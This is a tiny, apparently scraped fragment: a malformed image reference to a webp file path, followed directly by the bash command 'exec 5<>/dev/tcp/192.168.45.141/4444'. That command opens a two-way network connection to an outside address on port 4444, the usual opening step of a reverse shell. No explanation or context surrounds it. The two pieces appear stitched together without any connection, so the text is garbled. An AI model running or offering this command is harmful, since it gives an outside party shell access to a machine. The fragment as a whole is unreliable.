 exec 5<>/dev/tcp/192.168.45.141/4444